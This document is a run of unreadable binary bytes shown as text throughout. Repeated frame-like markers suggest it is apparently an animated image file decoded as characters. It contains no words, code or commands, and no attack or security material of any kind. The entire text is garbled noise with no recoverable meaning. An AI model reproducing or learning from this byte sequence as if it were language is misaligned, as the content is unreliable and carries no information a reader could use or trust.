�K�Y�~緂�ȷu�Fc��g�&PZ8]���F�9d(�!(�����y�UN-����s��H���4�7s8�Ãi����h�DX��%[�C`u�(zq�~O8�Xx�z}(��=�K�@ ���X���C 0@N���7�t�u��j��,v^��[x3��1n�?�hKHp�w��]�e�C����I����8��s�6��6[�Z�����1��6��tg��i#(��Ȏ�،��\G���`�ȏ61c5;i�E��H�p�iȸ�S���)���zp�\a�`����� �6>{`H@� I�	�d�hu�������(���j�\e�8S���w+1`0�A�hK )X���f'��Ű+ɒS)��j� ^���#Ea�PR�y+��AA�L�t#�{ �ɘ� ��(�r�����ᕕ4�����Da������?)5Q�L80���t7�%�Ċ��1��X��	�� ��ٗ�5}T�Y��C���.��?)EC)QCi�eX�h�����)�sh�0�g�ŗZ�X���Q 6�)�s��I�IO`�l����(�n���-I�$�-veꉜ��ZA�b���%�"���
<�iK�$Q�� ��&כ' �!��f���/�
���S���@�J�a��.1��@�R�=��$$Z�m�a,���K[��z�|f��5^���?���0��k4�B9�8��NꝔ9R*Q�p1� {�����iU�2t@��Y�Q�֠+�2D*�H������8���}m�o*�)�x v�r3��4��=5^^j�<*���
���"�cn��RԨ�)M:���fU��$�0�b)Xu·w���z��+d~ڣ�0��	��9�Q�?���y�kK���lڦm�� C����@	����vڮ���6 @T�6)=��?z� ��.D:�z�jʭ����W�������	8�º�wz�yZ��J(c�J����"�q���)��.#���99�J��� �p����)��ڔ� ���	(|�ʩﺞ,*#o�3��o�%
�"���Y:/��I ��
��v�Xeۛ()�N��@�y����XFM��2v� ����3#C�f
��@��K~U��9�:��(Y�eku	Ȯi;�v��4 X���e��*���$�׀"�����5��W�AY[N�1]k��UP�Fؐ�딎{��'|D���p�;�������#-��Q+**�8�P:.k�1K � ��hiqi������۔���?;�h+������2F���Ӑ5u��+��zk�����
$�o�`�
�e{����뮍p�{�Mc2ư�ܬ�{���-�%D�#� �x����C�
��ꑱk��{�.���[�J(���r��n�psyy:��*�l�@E,!H�+���8U�
:t����
`@VG�{d��갬8����+���F�:|s:��۬Al�K�Q�Q�-*2\�&E�،�D�X<�@P��	�
A�;k�N���븻ˮ����;�A��A?\��������S��;r��{�xl:��Ŀ��']�����^,�1\�����HM�1vN�4�>\������{�A�SQ��z̺��� ��UV�e�.���۫
ƌ��	h�x��`��?�P�<��{��ṛ��R��#�#��yū�u�S�b~
Y�C �c�[�bK�C�ȸ�y��o>��u�|�=,c� ��|�DL���a�+	��P:�쑣�C��	+'g�5	`uN�ņ�ߌ����6�o���O�tNk�΂)�X��+t\�*����y�-m´�5M���>0	�0	~�]�;��8{�]�B����0zQ�������!c2�R�xb�b/�:�z�Ԉ 2X]8�
�'�p�h��<����A-�0	� �`|QiN��{2�p��%�L���C��+�����Ϩ%�TJX�`|C��P[�b��֗�
��@�.��yKx����8����ͼ����$��8,M����Cb�� ~�`O ���^l����A��v!Qrɿ���=|�OMۤ2&��# �D�x�ɪ#PP�����ZK pW0ܲ�~ ,ýW���Ȩ��ɨ�:B*N���R���A� �]uV%@-Q���� ��}�pq�'�(� �U�[NQ���k��-��"���b���Lt`<��T`�:��J>�����WpO��\��\շ�]�*��SK��&6�If~����M�@�3�EX� J��s��u��QA�\�:d:�k��.�R�5~���M(��� �T��Q%
���͘��@ )��.��\J�F-.5��8*�a���7n�P�u��K�d�5M��돸�����h�F�>�J���(P�о'��nK���Q4UX������I��>j�I�tK.���30S/�2!P�1��,�R4ʣ]�.
��1��^�TKQ�A���	����(�p ���wr�erX��0��ߺH~�(��I���d�n��D���%�����,+0>&�]'���n��~�/�\f�F�<��3=/�R����t��@��$�c����=O��������M���e�HM�?n?0���o�W�Y/��f"J?GV`�o�� R@5��|�ES��U�P�ʕ��O�F����+��%��{�ݥTr@�V@%��<�EV#��{����圓�C�o����\�k�b!"����:�,2] �H V�w3T3��
��5�U��
�%���a�%N�X�"�@�@�u��G�!E��M��~8HH����6#X��s>�8�'�V|%Z��?h%T`JAU6�k&dȐ�Q�Y�n�YBZ�l*�ys�Y���e�v�
+0�)���jO�y���(!��������D���$�Ey`�Tɣ7y���6�[g�%��@�nZ�{g- ����L�e����<�%f��pQ��L+L���␏��+Њ��E�0b$�㉗�yУU�:�e��a��+B�h#���'�7R�G�J
d��~#��'�b{�"ƻ�
R�' ���5h
��d��yl��$je#$|�(hq�D���	%�̈ B���l�� '�f���Aː�(Ê���2ےp��.�-"�^[H�z���z q�%�g�F^8p�!+��3�����LtM"�ԓ� k����Z;S��4�"c��sQE=�g9#�ΈA,�#�H��GJ�ȶ����?F��ԣ'3=n�A2a�}T��D-Jp�`�ԭT����>��" ����X)���Aj���g)�W�H��=Z3b���o�}h�lF0)BЏn��"Ц��8���u�W���-�8��pW������w��W��%r�!|�'�='�2>P�H��"
�^+6#� 5�A\���}�������`	`�&���)M�Keu��p�ѹ}ȣ�.	��9Mp!���Kz>w���/~ʭ1<r�;�9�;P����hj���Ϣ���$)����a�ib�9>���ڦVH���J�x�Ph�a[co&7�r�3�|s�;���^�	}t�E����K�	��G�'^����  !� � ,    � �  � �	H�`��*\Ȱ�Ç#JT�OAE~3j����ď C��P�ɊS^\I��˗0��y��F�1s�ܹ�&J�7q�J�%MoP�*��ӧ�zs�'ӦP�j(�fR�6�n;V�ԣ)O�%��)�_pg~����ݝf�R����ݿ.�
���R�~+����T�{}M����Ǝ6\5�Eˠb�����W1�^-��k׃#ϼ�)���"����td�X�)�m9ۤ׼G�;[cI�#dsЌ:��H;�>�{w�Ԡ���>���҅���9�ߺ��?vz����WE;�����)�}DEPu��\˱g�@�@�����PI��}�!�����\�L^|4�O� �BvaTQE��)�8P|b�bQ�ɳ��(�Yy�"!�:2�DM�"�
~8�`Z��.�h9P�B	��S�W�kW�>ZN�5Z�)P�Ԅ)f���C�fV�&f�P�5o>���Z��
M���?��S6��'�z��3ּ9h�q����>U�1\�g��ᣎ:�>��Ϋ�*���ԩ�N�������
kM/ǂ
f���π��t�1�^:������-��:ͅM<�,���Dm��� >��"˰�;���L3+�ڇ���Ҵ��S��/V'K��C/��­��NC`�� ,�K�Rk���9 �+1�<l�q/���`X!A���1H�Lm��J1���2�q��L�
Qp��>����,2�����)Opt8H�"3���t0H@u�V_��DZ�j0�B���)���t8��N5�t���P�8�ϝu�\���Д=4پ�m���4�6�܊7�8ݐS�@��.����1�W�D��R�vܧ?^�=��[����^"K�b�O͸�;Tw:\�O�����$�
0�c0�c"0P҇�+>=��Q=AZo���>��#0�g����m��tW����~YW:���	t/x�� 	^A� P}�C�� �-.z�{����jQ���5�?���0�
$n����(7��
�r6��P��9�(BJ�o� ��vǻ�D�q,C��D&��{ A�8�)��	�s[��E�����!�1n/!j�b��&�A*(��Y�!��~a�� ����9����f6��(E�E<���}����F`pVP�f�	�ɑ�\�.�ֻHJ2"�GY	T(��P�2%PKf^�s�4S8 �c��LeC*�J@@�xE
TP�(�lf-q�E Js���
�8.��|H���
T�`*��9U�e�ҙ�Ą"ۙ� �@�G�'>�)�z���0�@ϩt�ҙPh*M��c�5%:Q�XT̀4�Y�����hGi	?�*��
<�
q{&� �HD�� |cI�b*әҴ�7U&N��Qf���ϓ 򂕚@ ���1r���J���G%Rժ2�w�*A��e�R��#%��z�c�������������h��2-�U�YЍ��\��B�X±�������&D	l0*�p������l]�z�r�5��Ho)k���~�@k��Z�\�Q���U��U � �n3��r2��Z��A?*R:J��8� j0s0��9�x�٧
���cv�ݙv�*��ou�W�V���&�^�*���o�;W������.o��խ"����(^P���m���\�ж����@*y�\�����U񪓖 E����6V�+.���b��ؽ1������6�|��GO�#!�$�Fk���+D�yq0�12V�P�2�����~7�u�E	�z�Z�@�5B ��`���b.�C���&����m��<��V��%�J��f"2�^ �ׁC�*ъ���u�A��Q��~-]g��`�,���Tb^H`���cN���j��%���i�Y͖��	���"h���@�C����� ��-�USx�{6e�=�������?�<��Z�^.�?�@l��>5�����կ��8|`ci�X����@:�WL� �0B�P����'�?6�s�p�P����7�!�����}�?���"!�pPl��<�Gn�m��.��������}�
��%h	���<�z�~�d+} �U�t�t�'8]����9u�WU���M���? �����N�R�y�J��b�N�@<�׽�*nq:ו���w���kz��?@0�b�dn9�a�����7�u�W��w��@�j�������hq��ܦN�����g/�p���A�[�ڽ�� �}�}������o���~�I^�/�����O�϶���1�HY�vݰ��{�Ã�@|�GxȖ|,�li��W��~J4L�w�gg{�fwܥY��s�ǁ C�  ��gte�|e�d��~/"4�i�'}8qS7k��a2���}��� �"H�%�n���_@��T
8$�5��D0�f8yX}7w}��	Y����x0|H|BX~馄�^��R+�"y�?o�W�0i�w�ۥiݷs�7� �AHz%xz��� p+U�W��7C�#��3LsH�W`Y�2�Y����`c�XtgHf�gA�����!��(Cs5�@ �X�P�hY|8:牠�d(�GvՀz`�sM����� �� �B9RM4L8@�V��x�ەk�(����8�#(�f�nl����������5�3�H��(wx�Z���H:���8�Ǉ���`���v��H�����MtH �����go�(C �>h���Xz�G��h�ؐ�!���05Y���H�w����Q���XW@P!ف��&y���A[ p���.	��8�0{�Ai�؈��x�x�x7s1!9�� ׈�)�L��0h^�)� ��f�ڂ2����d�<�����(e�� re9d� �0�X��H�D[�0�lC�i�e����7��AX�A�y��X�y��v���a�f� !��qw� �[��r)n�9d/Y���z��̀��0Gc9��F�H�VH�y3w葷阸y`�7�@	������ٞs���)�[a���0/�p��#C:y��u*�]YhY� h���g�u1h^W t�9d��QJ`'EA�����6��A�xI�9�\ɕu:�w��9��}2�w"W�*�t��q!�`�5�����2��?iT��x�)w*ڝ.����}����r�	l9�G�#��<�ӠA����7�ßk���Ǥ�?Fo��Tg����s3�w~�6ڞ\��EtУѣe�3Q����2D���H@JJ � �n���W����'��ว��������P9�ң��A�xq���2as�PdI���ɕW�6&�6ةw���}��wz��	��������X���4!�`(�2d#>C�J$ɓ�z�LZI*
�	��f��	�ާ�~�� @�V��az�x����"/��
�ICmJ�&j�'z>��z�Lؘ�z�UڧYz��֬����>j�V�રJ����k­�	�GEi�qg�6�[�`s��a�k��:�X�u�ڞ�IK@��>��՚��FA�,��",fc6�*�$z��X�p@U���س���1J�����:�P �+@L�>h�����ݱ&ܲ-����J��꛾I�R S��;+p� C�!I�i[�{���j���� �>���P�{������2,��b#H�4�$I �8`UU�O�G�)��:�R����w_���o��9v˴"K�A���)�²�q(ܚ��p�4d�
�1��_*�B���x�S*��
x���o���@@��>���� ��`��,fڷ��)ܪ,��Q4�%�)�Yu���� �~��>[���}m��`s�9���S�����k�0�*�� ���k(ۻ���A������a�_56�h��V� ���l0�o`�� ~� �$�<�k�&�,R˷�;'��;�E$j�R��ֶ]�gQЅ�i��z����o0EK\ǚd>�K;3',�қ+�p�Z��Y[95���$*`U3Ume|���T�����=�i�[ Ǔ`L� h��������+�*l�,��P���
[;�PC�)�{��Y>�6;�L�0������0	� u�����F���3���/�bU��0�kRȍ*,-��!�Al$V@S�UWa��
W0�Aa̎B�4	��
�3��8�(�7�>լǣ[�Ӏ,�+���$�L���/L�2c�ԉ�6�Q4���PIp��:n'�`Q����p���H�2=Ӵ�`C��F��ӀC�)�/��"�a��<��4>��@��Wy�YP�%�ى/m��Hӗ4H�ӝ8�J�,��;1Ȱ�b�2�S��0�[��ѽܓP1Ӗ)�5�A�|�d�/Q''R�/���b��<4�
�Leg�
R=�E1�[�F�s���Ȓ,p�&@M�A���-�����9�K�Y6UN�p80�CQ����gC�;1���԰;Eq�1��1����}�UmN�����:�x��|������%Z�9r "��=��%�B�K�����S�`�Oo���mՓw��,H7;�@6a��Bڃ��A��='�]+/#�j�t�i:�U�� ���pZ�0�י�QD>�@ࣻ�ی�L����B<�ީ���-j� �9E��M�w�DF��.�G��B�A�=H��܂/LBP�!��਽)���Z|FN����,R��3�)`GU�l��:�CqOb�j�j���H>4�4�}/��&p����Z���K�r��*��Z�W��4���麫w7Pŕ�;R�
���
ϐ20�-��$���1�װ��)�P�
P�~`��3�NV�8�������+b���0����pq � cNn����!�q��N����1��;M|��a;���T�H$���@���waY) ��o�����p�
���=`�f� ypq� �=0y�6�
a���=�o;�` L�O�6��ے� ]8Y0�q	���m&�V �4� ��3�{`��9=P	ЃSO_����G$�O�����7�G(�m��!Y��>,�sd�x�H�!�s������m<��a__vqM�p	�G�`��Q	A��ߒ��V��A�a���Ci�`��=��O�0'���!�X	"��p	6`�?" @��w�������"���@��s؆m���oc���dO����I�?���O�pD�/���h/�z�/�/: ��X��<�^��_�#F�1h���5n����G�O��X@�D''����x:����� #	5�H0�ƛF��(�_?�.e��O�S>h���ˌ�t�W�fN�>?�Mf׉:�����[�F�ɍ(cD�tf2��7�P5�˴mԉ��.f�ѤQ"�(�f�}:�e�f������N$(��ү!�;���O�_��1����oC�i����T�x� ^F���^jY�����w4�q�F#ٵ��q��A�U�˜���5�GoZ�k�ګ��w�:�A�'�j)���Ȉў
����Ө@�Dhk��0�6����/�J���*" �܋��}fhś��B����H>�&�1����(���g�x!"�;���"�)ǟ"��F(��'d� t(�3 �"K�C�/��b0J4?zR�JF�ZY1̞Ҵ�N<��sO>���O@��ũ^�)��]�S�	<
 !� � ,   � �  � ���GP���*\Ȱ�Ç#J�ؐ�ł3j�ȱ�ǁ1~I��Ɋ!E�\ɲ�Ĕ0]ʜ)fL�8sz���J�@�B���УH-��iҥL�J�	5�ԫ.��,j�ם
�n���lǞhǒ5�V�ش\�����ָ��}�V�Z��ž��A�����Z8���z���a�{I�{�/f�
~i�,��X��;���dѓ�Z���5�Т5�>��b߰�R��TA�_oDo.�y�j�Éc}9iل��[G-:t���K����Yu��y����@���#�3By�a�\��u�]|YC_}٘��u�-�h�u��x�p M$��y�-���h |Yx!M�8��~b��8�A��'ʔ��!�[n�'"55Ic�9�8����d{�t�5�)��52A�A> �R3�Ȥ�O��O��LI$�V�L�%���_:�$�<�g>�D9e�VZ��X3��t���b��3~F�N�QZ�&��L3_�+e&�x��Τ�Bjͤ5VY�/�������(����d6���N�ꠊ��ְj��+t�Ϝ���?�|f����Ϥ�R�j�U���4�tS�!�lG�6�钠��J��@m/��*����2����D
��3�G�4+��.��/���.��֛-����� P"���r$�1�����1����Ro��Vs(%8��q�-{L�f���+� �K�C�R�/��;M����4gt��{�sϯ�<��EG�/&3��t�@�?;H���QGd��wܱ<��5��N���`��t8d[؇>��v�M�8�K1�ݏo�����an����.:������L���<�9������с�2,�v?V>:�-.����������T�y�M` ���.:��#d���<���.y���mN8�s�D��"A��λ��g�S����z��x���AD��}�[@�B����w���q����#�+4�π+�h�(p~����f�/� 	0>f-�XB��@�@,a����b����)H�	�ot�Q��������@��F��AB<%^��g�!�ʇ
|��}W� &��,�0�ǚ�Wh�b<�HD#I �I�"*(A	T@G��QwB4����BM\-D#�A�z�b�\�
0q�9��v���h���1�a�Q�	� ���(�H:j1��D��T�%XD��%.K�f�r��D�/%y�U�/t�D\0 R�[�r����.yM�����
��c�
��<��e2Ù���$��KG:�Դ%���b���;ᙐ
>����"ũ�B���5ә��� ��G52�P�*��и�Ds��^�q�b*�EH`�؇ATGҒ2�)-�J��ȊVT���^#ugG!�w&,�@t�	t����O�*T�Z����'?�0���s���Tsڇt�
]�VԈ5��()��W�����Y�(6�t�0�H�
�X��8i]qy�|^q�W�E1`1�<@w\����}���`�j��F��u��7��]���S}A�P��Դ:e�UU�X/�v�Wx�I��ʆ�(�r:��n��C,p������>}�r2Y��5���

��.@��]kZ�z���/d��6����^}(U#�u����#�v~ qW�$�c�y�@������-	���մ6��;�
ÑoB��_��U���E�+F>R�M����	S�B���6�+�OV��LdKU �:�r��x�R�`���F.�x���W M&/��z�f�3��V�
�#���&���|d�9/~B���5ǺĬM��d��)H �T��}n�_�A�9�N~re��]�b�Ƴ�\�=cz�S��g	j���е5j�Z�T�xҗ�4�_��-�eӲ����W�9�8��_��$0��[�i1cfӁ>㲛l��Z���n��P H��0G��!�n'�{��!�o��{��>o�����޹��@@мV��ޚ�������� ��W�k��vn����l��v��~8�!�o�]A���@.�q5?y�D�2E;Q� ��*&�ɇn;W��1kK�\�˜!?ȹ��CQ�"�~ ȍ�6 �� �7Rn�W�z��Ǝ�����5�ulq�O�ZOx(-�[��-H�v2���Mw��i���|���y	0��h=�\������z_�������wo�o7�����C��.g�pyڏ� �����T��G-�@_�d#L8߾��r[`��w�]��̻۾��A���r:;�!��v�����
ʟ8�D�S����}��?��ڏ��uo�ՙ��\�e|�"RpFL�|��~	�~1u��YP� $$���#a2�0� �"HJ&l�?i��ͷz�5�z�T���G�Y�>�~�[�l�u��`�%��)�,�g�|
h+�.���M��x���yv�Y 8(d:5�D�%�|�~$Є,�z��at7_�7��`y�gm�&��E��U��,ar�i�t�ǂQSUx���@��t�&�B��#ȇx�)��3K�l�XqN}�/�R�5����y7�[�k��z���tI��.ޣ|3$��X�P��vKЀS���u�8���8~�Y ."��a��8��F�؋�w��8w1��x��x}?gm�،�8�h�KB7���۸�+�x���@���Y�X�昌w���xZڥIS�'�8+���(��X��x����gC �X8��W "��`���X�a肍�����xqH OPO�X���Y1��Y��Y{��x�!h[2R�0R9��(<����iȒ�؂�x�@�3	T���7��Џ� ��(�P]�T`i�#Jyb"�?P�oQ)���~Q�~�t�X�a��`��^��;i!�(���XM R��G�4I�K� �9tICv�|x�q|)~y��0�A�Cp����Ɉ������C�4��}m9��p��?R��"���34�$ �S�z�闥YO�@�������ň�c�`Bf�&��k���'�Ӏ��.������:�I��i{�����,�9��)�rh��8�i��@M�T���`�)����ɛ�� �����ɋ�ג��| ��SDF����Yؑ�hg�`���k�<�C�q���y$&!?� ��:<�?�$�xY�O�%J�	Q�`l�����Y�Ȉ�#Wm��4+Zz�	���4Zb�
r|�Y7�8C㖆8��˙�4�Op��	���ɑ��uR���S,�C�:�.�Zj/2J�ћa2d��AN��iJ�@ ����
�T�P�T��]����:���X�)���o� ���*�#�������i�� 2dڣ�X�-�*p���QA�00��J�~�Ъ�x@[��o0Et���ꪮj������p��3R������1�
�����`8���R�j��oȊ
�00�����
ٺ�� 	K�ڰ��	��*���a�}�"�5NT��o�j@ ���&���o������$����2K/۲���K�މ/���'��� �j>ñ�:����
T�z�p���W�8��Z��4��
۲�
�{/�z/��-�"#��o1�+� 2��8<J�'PW�j�#���8@��[�`ۭ�*;�c4d;�r)jK�A�E˨�C���iX�R��E�yI~��+��[�a���"1���lK��� C����KO �zk�Ɔ$A���/��6{��1~s/�,���ꡨ��.q9u������>p�V������ص�+��s/�[(U�i�ͻ����.�"��Jy��y�A���H
k$��b1�R(ְ������o�$�s��#8J�K ������1�8#C�����ǫ2�,��&�8��{�s۱�S) Qu�3�pH�Pr��Kw��E> )����02��������)C43l%l2!�ׁλ���@2��N4	A�R@E �%����$N��R8`��
p|��d�&1��m���q�u�3R௓ �Q4Ʒe1J��0`��� �!$g,��)�_j�͐���`2	R 8 � ��E` &�bq�0v!ɳ\��@)`�1�e�2�� ���@)�˰��YQ o�cƤ��/&��������a�!�A�Qay @ "��3`=`
��"��1� "`�++G!�t�P	��� ������N�=��u�8��"��'�@�b���	Q	Y0��oj@`����=�
4��8a8!U�����u���	��F0�_-[� C0��Ԧ���3�=�SX-�l6 zj;M{�\��I��I]�3m	��9�ހX��%3 }&����p	�e;��1�_ɷ_��
��w]�3p	�66p	"P	@�y@�1� 0m3���m����@0����Y��\W M��z���A�8��`��������m�%�a��}�{���!ݥ��!U�=���C :0����-�Y�e�!C	�}��� L=omĝ����,]��
:E���`����ۘ�߃�ɽی��!."`�ލR�����-�]�1�w`�77�2>�}�5I�����}���.�A�`�&����E@|F�����]	wP	=P	:�C���F ��u=�j^���O�=������t���m��Q 99��@�X���͏,�r����� ���mQ���瑏Ȉ�۴��-oη�ڢ^�h������ߐ1�MNխ0뭠
�
��C�?� R%�=���a�]�F۝��z�� ���ĎM-�a� ��+��9e즙�ڡ��`>���� 㘁Xq�#�(] ��< :e�Ypעو���~U�Nk��@ޘ�u�ƕQ��~=��S@��A��ߦ^��=�M}֔�#��}T�����p�	a(+,��e=��|�8��:o��=��>�=O !� � ,  { �  � ��H�����[Ȱ�Ç#J�H��D~-j�ȱ�Ǐ1�I��ɓE�Dɲ�ˉ*W��I�dL�5s�x�Ο@���(͡D�*E�OҥP[6E��bԫ0�R�ʵ�T�U�����س!��}���@p�nu+VmS�7*�{5�Z�>���w*ంC��W�?�p�P���pU2�E�3Cj��2�|��߅Ԙ|-�M�˙c��������n���ׅG����}������;�[��&�I�������I������ڹs���5�u�;[oq��
�u_�]�/��Q3�t��ww��כ{�7�x24�n��K3	���/��7�x�T�/��R!Ib�������@a��MCc7Ә��4'r���6s�;ָ�|��54���Mc_����)�5�l��:229_/9�ɣ���TJ�WƉ!>]vIM�x�Yb��L㧟S�Yћ��)g3Z��e/�䙧5e���
P���N��$�!:�*�e�z�	)��@B��JdJQ�p�����%���:�45��}0���:�pƚ�τ�k8��Ο��`)}[��&�*��.���Cb/�X��5��JE��.�ϼ�B�,��"����C8��4�NӮ�(AI
�H0��������� *1��o8�����t���0�!���,�B��Sq�Rd��e8�Ё�M4��'?l�)G,q���������D0 -�C�34�E�-�J#;��M��s8���A(�p�h�C�rw���Ǹ,��R0�]v�8+�D
mK ��X�0t�Yۭ�1�;p�R��7�O���%~�X�w?qo=o�*�����p��L�"�c�9ܡ'�8�\;.��A.|:�n9�HP��'ێ��羸�D��:D�d�n�C^����<I
*�ͼ�<:�[gݻ�=�^���c��Lˢ|�*����c�v���~y�PA���m�;�q':��Mn\���=�o$@�����y�K���F������*4<*p�H����6/������=X�b1t���w�t��~$�����P�c_Iw�:0$�����.`C���;TA����Uk��ؐ���)[�*�2^��� 3�ȿB�?Z�⸐��@"��(�'�у������ύ��<��H#D�}H\b�.IƆ����b�F����E-�V=�����9E�̈́�D_���#�q#�
�<��i��h�;����=�l^�Te�  ��mS��&-��H����u�1���f�3;���!�����b2�=6��aq[@(��}X�!`M0��z���Dh!�FK,.�j����L���x�hh6�Q���)�,�YB�َ�p��4��җ�T�4�H;�RYv�Ыg���΢^�r�iR��C�rS��Cd8*�B�Ӫ�d�:�U�д��S��@6���@1ZjՅ��m��[�qS�vu���f�(/�u��A8�����q�k,�IҰֲ�g��>`�� 6�hq�e9b�J���f]�z2���C|ufK)��ӺE�[�lEZ��~��i�bg�w5	�b/p����V�,���8KX�J���?`Kב�O�m�t������M�[�{S�>��� /A��X"ԇ�T�
�jU��C���X$GS��6����k�d�ֹ/���;���
�H5���д���~[+�	sr��,�������2��u�?Ԃ���FSl߈�x!1��N���Pf�����$8��Rlb�y�a�����Y�R��7��A����iG���`)�?��e7D�K.�!��F6PY���� �+_n![���d��y�N��Y��L���ټ� 8�x����̕IS:O��w��g��ثEhO#��1�8ѣN��@ч�v���
{鸪 �ef^�E=jR?��x^0�|���J�E	6��cB���^��;|��*%�F:��mv����@l7�kP�#��F4��-�xǺ���H�����i�ߝ7�u�N�En]�|��D�P�������xQ�M�&�����&[E	���&�v�/:p�,��ɶ��3�]Zg֫��K ;��ι�o��c����Mov���OPHߩ���P�ȥ>���<'��\���u������;����iG;��v�\'�:�s���`�Wc[o,$�_;��׷3��&�X�\M���$zg�Nǎ�U���}���ͳ�ڢ��B��V��Mc�����C~" @����qo�o��B���C�'8��	��
$�����7��;��a~�WLbo��A��g~���}_��ȅ4�
����^����'�,�|���W|ͦ|�~��|8�
�P��x0�g�w{6�VEl����`|�,Z'/�u�w�G��W��8@� ���W �Gxm�s�w��A)A���-�"|H��e�A���_�����X0�D�f"�n��k�c��M��W���(�)�R��#�/����|��f8 � o�J�l� uD� �lX�FP&� ��G)h~5�#~��-���3���ZZ���� �\h?��@>�
��=C�X�l����苜HT��uh�`�X��(�8��"+/�4� ��cz�Ǌ��X���|�������o�=�M���� HtP������(�Q��&�#�������u�c~���h�˗w�gd8Ѓ>�ht�3���t���؏�ȏ,x���Y��8zO@����)�����2�%^�u��B)��@�y�i��8b�H����!'
ɀ���Ǌ�%�x����_I@��`e���h��H�����r'��2�8��'�%����=	�aI� ����EY�Ơ����M�A!�V�//Sp���Xx~ z��i~	����������h��'n���q(��2��t�`ަ��i�I$Ѓ�)�����is���݀�<�A'�/�X<�I�g����	��}闀ɛ�I��Y��i�x�e��2!��i%��,��G�(������y��|Z�bHFP%1C�1�
R�
��
**!�	0Ǚ��Y&4"&K"�ٚR���Ǉ��u��g丟�8d��]17��i��HV�q`�6�� ����p �p� ��б$cbOy���✯�4��:��]�d���&�0��9�Рt��R5�:
��
p{1Jʤb%�7z�#����7>����VP���D���ќ|� O �� z�T�6��0�`����p��4R`s���2��q$�Y(1��C������")`y9� ����������Ma����3�y0�P������`� ����y �g�z	�����@=`u� �
���f@ @�z� �J��Oc� � �`r�p��
u$?�
�����o" #�C �!KQ /�jC /`���0��hG��ay�KM劰�%�H�wpy��/�8[	�QK�y@QQ�B @=�Yp{�p��n� 8�6�C�d�i��`�����
P ��Q	@ U �:6� F4�{Ek ���
�U[���F�f[Z9;r��j�#�L�V	�A�y�= C�~��6���K�0��+�CPZG��� k� Я@PG����[Z������B��ey"[�������H���B�����KEq��@�������ݫ�ػ���`���ѵ����0YP��0�Y��?��V��j����k�΄�Q���5��0_��$��� \ �[����0@`:��P�ˋ��6�e�v���q�� !���d9��3[�����C���sq��@�9˹@���� Y0G+?\��;ɛ��� 2�C0�2ۥ�@M��Y,��[r��Ď�����@�hp�:���� �9�
s�`�y L�� ��{����`���'�o�{	YP�?!���yp	�,�.+U+Ȱ(?� �Ѵ1�������uĿ=�h0"���Jr_��h�PG󚰝{��W��z�� Y�±�� ?�DJ�*�� <��� r%g�F8{���\�p��������I{}�L�*�]��:�
���������L0,6,��P	wP	"�/\�&}�(���L����3�� �42� !� � ,    � �  � !H���"\���CH�H��ŋ3�2��F�C��2r$G/BH�\�e˗0cʌ� �B[d��)C�ΝJ��)�hС>��
t�Q�G���	e���X�B�*J׮[���J��W�^�RE�%-ڳh�ʝK�*�[���˷�߿�ދA/|V�x��ǐ!C� o�˘1��̹���+M��i�P�^ͺ�kД-��M���вm���:�h�����-��q�ď+_��wn�Џ'�N�����w;��]����Y�O�������N��������O_�����Ϗ>����_���?�?&X߂:H߁6(!{Vx!��U���Q衅{�"s�ȗ�'.�����آr�)0�3R���7F����1�#�
�H#^6��!_E)]��)I�_�8�]��$�%�E6i�q5F���
��O�_��/Z�Y�:h�g_֤�ښQn�^q��W�v���od)�?��h��������y5�V
X��2�Yh���(�fVJi�{Yc��������������	h���������/��z���Ps*����W��r�i����j�����yk_)$+^�����T����bj��\�mg�~�->�>C�3�*�5+��{��n���������N/��k���0��
T�W?�n��!7�������;��+��+4���Z!�_֮�0��:��cn���/z��2�Ǭq/4�lo�K`�H�O?PG��c�"t3�̬��H�D0�@�dS<�}k���İ���6�D(��m���]�ٷQ�f�ڀ?N/��2�4K,a�?w7��yCn6�~U݌�\�Ln�=3"s���w����{S����9*1��:���
�/@��xK���zq:����
��|��V����O�zխ����" H A���ޏݏ�-��~�@p>�,�(��*�;�������N<�1x�^��u��{���W:��Nz`C˪&TP
d� _�Z�@�@�yǻ~D�{y ��ũcX����e@w�#��C �t�<�=�e�x���Z�ByHa�3|�+� ��Pe;�]	}�����ǐ�?&�E��� �V�:.�p�^�Q1"#�[����
|p��!�$�3	��t�K!��,^��H��P�=�y�_���77�����H �W C���1AF���^� 6�%�����0I�Cr`��
BHJ�o��ě9H����~�����X^��2��"̡�Q���fd`��&ľ�BS�R��y�g>s�$ ><��. �������UHW�\f3/`��Z�3��x��k��~ڄ�·�|�s���h-'
P|��� \�/MY:�E���3!�EZ>�(E)0��B�+���Ͻ@��zy�^ �R`��td(OB��`%MC��}β/(�iOY�R�|c��=����"G���S�*VHU�+�hFyY�_S��Pj_^��>|�Ea�iN��S���8H�E[jP�"�����\����T��K_I�ש���aﶀP�u�Y��W�>u�Zۙ�x�t|�_�j��(�~-_ �ޞ��Xi(��΍:�ww����X�Lv/���j�j���b�LN���@���Goqp�શ�ޣ�f�9�`�_�T0.���״��'/���"T��`�>��}��~�|�޿��ie[���ήq�.0w����@��Ły�+T<�ѽ�0��� �������:8��UD
���^�0|�����F�x���B�_E�8���`�b"ߖ�H~�`l�,��"Fm(y�ї�P�D^����dπ9��"~"D)T2B�iTN��c�f����˒��p B��b�ؐWy�:�i̙/�8`izq(B�=����$���X`�� ���
����D��h>_l�3�3�#�e񢚼�x�i�~o/؇f����tfN��K�B~%p�#I��:�������C�m�5f~�dZ�"*�?npX��VP��1�I���Ն�+<�Kk�R� w����|�'������=mT���v����TX��f8�>�}G�~�n��c�T����8q��턃��5��3�E"?��W��B%�A5��q+` F��q�pQ?�b�X��S^�J/9;F�
���j�`Mx��!u��\�;�߲���6&�_Z��	l&�f_�
�A:P�������St#�%�o�;&�(��_�H ���c� .^��i�潸����.�s�׾�|`J�y�#�%"�A�����0Y���7��j>0zzn��k����7xu�h����v�	R����G��`�=_�O;��~�;�������W̠X�F|8\�~T���X�&P�hz�|�z�tP[�A}D{��o�Gq��}̐y��*�S�X	H|�p|T@��5&��_�7�]h[��:X�BGq������t%�	���p�cf|�G�0T 1[����c|aD��!�/tE$�}�wM+(����P�V(b� \ e�W��X� ��`�H�/F�fX�SAG�x}'�}��,����8p�xl���槀~�~�`�x�� �h�X�0����>G<�H{4�w�a�rx�x�`���{(b \ @~�Ȩ�Ơ��Њ�Xw��0`�7��:�Xw�������(��U(��\{H|�d��臨����ʸ��h[g�"�h�3	���7y�č����}>Pf��d��>���X�5�dx��|1�.����>�X���{�W���Ez1ho�[�Ň
h|(�������iӑ���� y�6��h%�`�O3��9π
